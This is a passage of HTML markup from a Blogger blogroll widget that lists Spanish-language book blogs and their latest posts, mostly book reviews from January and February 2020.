<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vo5p9XVT3A9p6O_BpEl5B9XcgRfnexRfxBRqJ6zq82BYITvLDo5SY0FZRbkZbdfF5F6RF2rPoNdXWCvy_Vdhy8yk42euBN0ILxi5-FkTfgGI5AKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://reflejodeluna22.blogspot.com/' target='_blank'>
Reflejo de luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://reflejodeluna22.blogspot.com/2020/02/morir-no-es-nada-del-otro-mundo_25.html' target='_blank'>
Morir no es nada del otro mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu89Xx_pmLxCIAyMDjV1b-ZI7tQ7iebDb1RVcnV_NtJ6HWfGjo3cFnGrFq5iFwqS8tsx1O9J2-i4kVv_kLA71y2wxpmZ3mejj4X4BrXMXZ70m_pAC-tmxFvK2y2vI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lashermanastrasdecenicienta.blogspot.com/' target='_blank'>
Las hermanastras de Cenicienta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lashermanastrasdecenicienta.blogspot.com/2020/02/again-sonar.html' target='_blank'>
Again: Soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v34q_q-sSTJrea1_4tL1BTnu89jDtMoUj_fWCADNvy41xoPKBkKrOhzj0JKICP3UoIVnQRDUXSxRkdEkYnxeUIUZn2VSxlsEZeKAfjC8tPrNDV184XeQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://prisionera-de-libros.blogspot.com/' target='_blank'>
Prisionera de libros - Blog literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://prisionera-de-libros.blogspot.com/2020/02/mejores-lecturas-del-2019.html' target='_blank'>
MEJORES LECTURAS DEL 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVZRyDMGTdSRner_7wtfdEo1-wigmcaP2wh2GxhyQM0ms5Cpk5YxzQdx8qaymf1HNo-VR_JYbCkOJKs1WfJm8fFfvgHebMXXAQm2zTJix8o2uvTao2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dreamsinthepapers.blogspot.com/' target='_blank'>
Dreams in the Papers</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dreamsinthepapers.blogspot.com/2020/02/harry-potter-y-la-orden-del-fenix.html' target='_blank'>
Harry Potter y la Orden del Fénix
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_stfnkwjkemMiz4wqGr_4ARavPmk3u_kNsBrLGo_FkMDK1-RZdoH--dfOFdP1pbgWfGasr2dAy_ss8ZZ5hOo2IBvXGkuCaZFuPaCwvU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kerenverna.blogspot.com/' target='_blank'>
Keren Verna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kerenverna.blogspot.com/2020/02/lulu-de-cartarescu.html' target='_blank'>
Lulu de Cartarescu
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCFdE4GPsGAb685O8Qdk386yfUMR4S_v2JaCjP9_GblXw75v11joszSD2JxA06O2336nuZ8aHdv_ovXDt1bNNxZU326tWPJcdIp6fNZ7y8Pf6GPqQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estoyentrepaginas.blogspot.com/' target='_blank'>
estoy entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estoyentrepaginas.blogspot.com/2020/02/resena-corazon-despiadado.html' target='_blank'>
RESEÑA: CORAZÓN DESPIADADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voNPYQeh_ysNRlMS9oxjxL5bOIW2yYegmuLwxyrY5s1M9mfRooT0UE2mdyEVgbb02wIUF4f6KjGNpNZaDxr7r-0d-XlZmoj7rPKVtKoUsV2sCFDA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbauldesherezade.blogspot.com/' target='_blank'>
El baúl de Sherezade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elbauldesherezade.blogspot.com/2020/02/realidad-la-piedra-joaquin-reyes.html' target='_blank'>
Realidad a la piedra - Joaquín Reyes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMBpLuPKJfsc_APLGL8McfyoLq1bw8CkoA8-YF4ygNdZHWzP1-Tkm8RwTaZHAbFeHckuftmafTGv1-ItnyP2TVzkwekSJ7RH_FKr0O8KU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenelsur.blogspot.com/' target='_blank'>
Leer en el sur</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenelsur.blogspot.com/2020/02/resena-165-el-olor-de-la-hierba-despues.html' target='_blank'>
Reseña #165: El olor de la hierba después de la lluvia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjSkGu348_7AQqa34HyRneRiDQFAGnqKBISFODXGfd-JIcLDEjMOZ-1ltko6kvbMQCBMnjpKmaGAtCGK6FCBW0Rd7f4KiMgTb_zo_rMXaT3XjKHBkJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ainhoasabateblogger.blogspot.com/' target='_blank'>
Noa en el baúl de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ainhoasabateblogger.blogspot.com/2020/02/paparazzi-vs-manel-salcedo.html' target='_blank'>
PAPARAZZI Vs MANEL SALCEDO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUpx1C__uUkUDy0BNhmOm7gOfvcWwfUl1Y5_jGFplAj0XqoueN5-gvCpeTghZfdBf6_sND2voyPLRKspidogf1Zl0vDNMGOxfYL1q2QoDWFeo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectoradreams.blogspot.com/' target='_blank'>
Lectora Dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoradreams.blogspot.com/2020/02/mini-resenas-mix-de-autopublicados.html' target='_blank'>
Mini Reseñas - Mix de Autopublicados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugX2kS4WvJFm3FO-sXXXYJd-5KPo3vijr4bcu9JN6OeCSgKtdEWQZbIAHd2YN2jySlksRiI2NhdLjE-CUh-kOzSk9IyM6ByBvJiLcA0B8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bestreadyet.blogspot.com/' target='_blank'>
The Best Read Yet</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bestreadyet.blogspot.com/2020/02/resena-el-mundo-de-los-demonios.html' target='_blank'>
Reseña: El mundo de los demonios
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa3aYSUO7zw0wXfmGqhEQ52t0K3Z-Msjr_ovMWmE31Jg_Dt1D6y47cazoOnxdTBiaQfkTcnYMfqLQUlp5qgdWfE0X4TW1JS5m7xKAp8cQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://belem-palma.blogspot.com/' target='_blank'>
Drama Queen!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://belem-palma.blogspot.com/2020/02/resena-15-oblivion-jennifer-l-armentrout.html' target='_blank'>
Reseña | #1.5 Oblivion - Jennifer L Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJiOb2DNazVmrBCruRGNkB7hoGBqhpbLAz6hRjlgEk_p6oRM8oFr235aRDSy51KmQG1lCNvK7hvkH4362tYLzrvAuRF_sf2rWLTzmbSzrXTmLUcZ4qzQ0Y3fg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/' target='_blank'>
Mundos de Pluma y Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/2020/02/resena-el-asesino-de-brujas-la-bruja.html' target='_blank'>
Reseña: El asesino de brujas. La bruja blanca.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-RR36_2jh5BWjmmWkxzRePkJat4HcWhL5zbB6390WwLSn_R4q677L0Q6DOy0XExuwMYTFohbeoB1pkyoDChVQYm84Umnkfpk1tvKOUAZz4KQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdemay.blogspot.com/' target='_blank'>
Los libros de May</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdemay.blogspot.com/2020/02/resena-n-62-amy-snow.html' target='_blank'>
Reseña nº 62: Amy Snow.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uonnE1YmuBHu6U1ISj9IU7CnKthTWWAQcpdCFQZmpOBUFkWRAcsFhasdRET582OqGp3ae_o3on4eOGIA70To5jphCdRCbFYpi1uyJI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lachicanoideal.com' target='_blank'>
Área de Rebe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lachicanoideal.com/2020/02/15/cosas-bellas/' target='_blank'>
Cosas bellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMPjClGVn32HKsk9U4M_ZImat8bRR_pOmLn3_ZPC08Rc9F_obZ38xanWnsnJZx4fdB2g4yupdqfknHXcBdzZaXEtNJ-ARQRsSxx3TE9A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nitylibros.blogspot.com/' target='_blank'>
El Mundo De Nity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nitylibros.blogspot.com/2020/02/todo-lo-que-somos-juntos-deja-que.html' target='_blank'>
TODO LO QUE SOMOS JUNTOS (DEJA QUE OCURRA 2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubWozmU7o9yLOCgAVjzpP1dYBiOSTfqyT2rTQQK_dmptrwHNoBUxnURT429oiCIRUgc3pY8fARhrzCrw9q5mJeTe3E-Wjxbknf_7VQUlmP0YB2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://etereo-y-fugaz.blogspot.com/' target='_blank'>
Silent Storm</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://etereo-y-fugaz.blogspot.com/2020/02/resena-tren-de-las-450-agatha-christie.html' target='_blank'>
Reseña: "El tren de las 4:50", de Agatha Christie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPW5MkTO_fTcjt-r2WI_0j_hWWnZZvGioK52qPtiKJeMnuT2Qe_9N5Zf6qagC3ytSd43XVBPokcFjtp5Z8T3UuY6xH0_U1pNg7UTBoGkkfAQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lectoresnocturnos.com/' target='_blank'>
LectoresNocturnos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lectoresnocturnos.com/2020/02/sadie-courtney-summers-resena.html' target='_blank'>
Sadie - Courtney Summers - Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1EqSzeh0580hqIDz4NsidSDfndJXHRVuahQJXA_4nzKqPwd5s2oIav2urA7yJHltAQz4nAbH9oAP6a3Fmr9ZMk6Y4vPWKOV99RfK7h_GAEkAZhQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://onmelancholy-hill.blogspot.com/' target='_blank'>
Melancholy Hill</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://onmelancholy-hill.blogspot.com/2020/02/esposos-fantasmales-incesto-y-jack-el.html' target='_blank'>
Esposos fantasmales, incesto y Jack el Destripador | Hojas de Dedalera, 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzwPEbfkIsT3O5L7WVYRhcUfKY9ZfCsDndX42TL6j8uDQqT0atXowg8MqMIeIf5cW9LSSk5irUbDcshPkZyZIQChdvuZaXwwt5NDk52FeWHqHo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerllenaelalma.blogspot.com/' target='_blank'>
Leer llena el alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerllenaelalma.blogspot.com/2020/02/resena-harry-potter-y-la-piedra.html' target='_blank'>
Reseña: "Harry Potter y la piedra filosofal" (#1 Harry Potter) de J. K. 
Rowling
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tT2lYvCWeR-eh7uM6mZDFl2YLu229cEpF3iXEugGxqVTHY3Y-0d2_8eXdNCXdqNZsQzkBxuv5wa3SQ4ve1eSPDYDbOjVIFlUmZ2YHV1iky6g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://solonecesitounlibro.blogspot.com/' target='_blank'>
Solo necesito un Libro | Blog Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://solonecesitounlibro.blogspot.com/2020/02/resena-219-bajo-las-estrellas-jenn.html' target='_blank'>
Reseña #219 | Bajo las estrellas - Jenn Bennet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPD88_4Xv60JruCM_7OFxlg4fTcBaO5PA8Bi9TuKKnj5NgaKhNzmSdGMwPWhI4RYJw4JvoFCvrHPlWXkNrGSg_fjDzFAP6MyLzT3RWkta9-wCJczXDLA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://latevalecturailameva.blogspot.com/' target='_blank'>
La teva lectura i la meva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://latevalecturailameva.blogspot.com/2020/02/cronica-club-de-lectura-la-paciente.html' target='_blank'>
CRÓNICA CLUB DE LECTURA "LA PACIENTE SILENCIOSA", de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_v9XkEdc1p453cMJqChweeylqEYZYXbnpGxZL31d_I0z0qYXf_uXjYmu1YUwcwq7GXby87M8HFA07s0GKEcVjl0_2KoGJMiJM6qohRU_IV6pEJA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labrujaescarlata.blogspot.com/' target='_blank'>
La bruja escarlata</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labrujaescarlata.blogspot.com/2020/02/metro-2033-by-dmitry-glukhovsky.html' target='_blank'>
METRO 2033 by Dmitry Glukhovsky
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQ7SiE-cH2tNrwfqpF4saucDbH4GGnTzBmrmONMKdQOrktuB3ZiloOy0xdj0uUzEyKslJ6UtCLaMQ4QxvkfMI-Nmbf8xOXbefpfh3_rRgFFCAR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://forestofletters.blogspot.com/' target='_blank'>
Forest Of Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://forestofletters.blogspot.com/2020/02/resena-55-milagros-en-bicho-raro.html' target='_blank'>
Reseña #55 | Milagros en Bicho Raro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tazC7KcZhhKTXvfdzoOaHXjehJanPIc4U9MNLmGGN5tCdvudmyT-zyfF8STtbCC-avBZQr6IZNPxgrmZSDlO6YDU7pgZFFbafEknkwU3GCkb_Nlas=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://isatommacreations.blogspot.com/' target='_blank'>
&#9734;&#8902;Believe in Yourself&#8902;&#9734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://isatommacreations.blogspot.com/2020/02/book-13.html' target='_blank'>
Book - 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t30yswUS3Zq_jLZIMOXDuHDHOm1atbN12bEPsUEv8lqVSxj_6e2by86C3LGUWoiQ5RJ7Mu-2MfrqHWBCGIB87wji37I6-fLw1XIBtB5sbJObiyI4AMyh8OqF0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/' target='_blank'>
Sonámbula que no despierta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/2020/02/resena-alguien-tiene-un-secreto.html' target='_blank'>
Reseña Alguien tiene un secreto
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsRqUQDLVMWL_CCnc-010ubmRXLreJHUzetnU45bywNytvXTSDIN1oDzPXK5f-fu-dMDOl6Dvji2ikdmiT94Pjf-YjvvxHRXZFzeXWcq0bysP8uLsu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagosdetinta-blog.blogspot.com/' target='_blank'>
Lagos de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagosdetinta-blog.blogspot.com/2020/02/resena-el-bosque-de-los-ninos-fantasma.html' target='_blank'>
Reseña: El bosque de los niños fantasma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPZOGUyA_3e3FAcPy3muHk2sl-NWHWdt4_toSBmC1B_EZqANj7wDC05HKyvVHnoTdBXJsCEiutNMpxS2IRquGGvt_tzPLTzzPOGu-39kBt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mimi-dollie.blogspot.com/' target='_blank'>
&#9825; Mimi Dollie &#9825;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mimi-dollie.blogspot.com/2020/02/mudanza-definitiva.html' target='_blank'>
&#161;Mudanza definitiva!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEhInyj7Uw9JDOpAurOx9FlDrhoAKGKLU_N9WAElxRrsct4q0FAN9PaQsU9onDfzqwwPQFNLYkHtLKo-6vwqlVCf7QsNEiFpr4dITempf71PWi-tqY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://threecrystalbooks.blogspot.com/' target='_blank'>
Crystal Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://threecrystalbooks.blogspot.com/2020/02/en-el-calor-de-tus-brazos-lori-foster.html' target='_blank'>
'En el calor de tus brazos' - Lori Foster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szIgeBp9fhPnq-EeHu9nxPmkcgljHUzm3iyCqtdtt2U5wr6DjEYY5jMCWbKEKfukYmdzDvlirzslz3s2SpdcbN81zzg_H85BYj2lO9kOAevbSaJ21x=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://narradoraliteraria.blogspot.com/' target='_blank'>
Narradora Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://narradoraliteraria.blogspot.com/2020/02/book-tag-disney-pixar.html' target='_blank'>
Book Tag | Disney Pixar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tX60PpmZQM_Mhu6ChhYVFuCLnZ7opcgrOL5JhnmSd7Qr5z_lmjExSRtRaNiJ05VhaKdhSpZehwFJMucp8knqKQdDMCgJDkuh3SYKPwg3ppeItcIsJ7js-Ho0U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/' target='_blank'>
Mi lugar entre las páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/2020/01/nada-esperes-de-manana-edson-soare.html' target='_blank'>
Nada esperes de mañana - Edson Soares
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tH5L_a0XMegv2Sczh_IMxSC0QJfpChtpLorrl8y4q6LyakbXNiOSW0DvQ7ECDl8r7mLT30DPLkrl3VQNsbx9OOgRCF9OSBQbgPVm26-LU9cp6Z01W1Wbp8pEbH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/' target='_blank'>
Historias entre mis dedos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/2020/01/resena-piel-de-asno-cecile-roumiguiere.html' target='_blank'>
Reseña Piel de asno, Cécile Roumiguière & Alessandra Maria
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJXIvgNR3-eZg4MiF_BVlRr_X1BSE8q_tdfcgeqziZRoD7M17T7Aa0dp6XbFwzI4oY3-uHTt8WItKMId9vX27er2FYWjnp3r3l4_TzVzx_kHE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thewordsofbooks.blogspot.com/' target='_blank'>
Words Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thewordsofbooks.blogspot.com/2020/01/la-resistencia-de-la-reina-2-rebecca_24.html' target='_blank'>
La resistencia de la reina #2 - Rebecca Ross
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1BWLa7XwdkdC_Uyo2lV_8MCwuwGHMuoHyi4V43_ET8-2m2EHRwGjC3BzeKTa1V91gd2dQNkoQsQStBGwhhaLs2yafMWLW7fIqUZUEVTnljeU55MQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyamor.blogspot.com/' target='_blank'>
Entre libros, amor y otras adicciones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyamor.blogspot.com/2020/01/virgen-de-medianoche.html' target='_blank'>
Virgen de Medianoche
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIJkW36ZS1G-iaoT2EIDfSqVDeazhb3Vfyu_l4Jf517Cqb1w0NORbTW9AKES8exjLWGEIxef5l0GQIqWDM_2BJomfppP6DOUopIBX3-0JmjRdYF-DeEA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeailuz.blogspot.com/' target='_blank'>
La Biblioteca de Ailuz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeailuz.blogspot.com/2020/01/todo-lo-que-somos-juntos-alice-kellen.html' target='_blank'>
Todo lo que somos juntos.- Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srwRgWV1G_8O2pM3YWOA4U_aIl5mg8T3VPmzmILoXEV7dnupTRnVDQCI708IKL8PLJhgHL2DExsyC44OClpD8t-TnUtP5a43-clU0u53YQERhk4OKmIQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdelasgafas7.blogspot.com/' target='_blank'>
A través de las gafas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdelasgafas7.blogspot.com/2020/01/el-jugador.html' target='_blank'>
El jugador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTaopB_kIERil2E5K1yzlL7jj0iXjaWkmMS-ssZqk_oC9-TUEJDQJUYLIWHAY3t5jQmGOK7vIZk55KBqxAeOZkcOmraLJSXnQv2_1A9kdK2iTk3v7K=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenstarbucks.blogspot.com/' target='_blank'>
Leyendo En Starbucks</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenstarbucks.blogspot.com/2020/01/amy-y-roger.html' target='_blank'>
AMY Y ROGER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swXFaQ5HXG6OKhFcWI7YE6VNZvl3eN778fPmMSoUInJpQQu2KzDDfgMZZidUqIS_OnMlLGtE1yljt2R-TOUX0hFggIr7MtIj8abnZwJR4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.elplacerliterario.com/' target='_blank'>
El Placer Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
